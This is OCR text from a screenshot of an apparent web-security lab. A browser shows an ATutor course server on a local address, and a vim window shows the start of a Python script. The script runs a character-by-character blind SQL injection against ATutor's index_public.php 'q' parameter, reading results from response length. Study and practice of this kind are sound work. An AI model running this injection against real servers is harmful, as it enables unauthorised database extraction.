 Networking: Course Server — Mozilla Firefox
Text to ASCII Code Converte
Networking: Course Server
Google Translate
192.168.1.8/ATutor/mods/_standard/social/index_public.php
Import bookmarks…
Getting Started
Install DVWA on Kali …
How To Install Mysql …
Other Bookmarks
Search
Help
Course Server
Login
Register
Browse Courses
Networking
Home
jano@mashinu: ~/bajac.1101/gatovka/web/oswe
File Edit View Search Terminal Tabs Help
jano@mashinu: ~/bajac.1101/gatovka/web/oswe
jano@mashinu: ~/bajac.1101/gatovka/web/oswe
Netwo
The f
ATutor
Search Re
There
1 import sys
2 import requests
3
4
5 dbms_version = " "
6
7 def searchFriends_sqli(ip, inj_str):
8     initial_inject_str = inj_str
9     for j in range(32, 126):
10         # now we update the sqli
11         inj_str = inj_str.format(j)
12         target = "http://%s/ATutor/mods/_standard/social/index_public.php?q=%s" % (ip, requests.utils.quote(inj_str))
13         inj_str = initial_inject_str
14         #print(target)
15         r = requests.get(target)
16         content_length = int(r.headers["Content-Length"])
17         if content_length > 20:
18             return j
19
20
21     # return None
22
23
24 def main():
-- INSERT --
14,10
Top
ATUTOR ®
Web site engine's code is copyright © ATutor®. About ATutor.
Official ATutor Handbook
20:35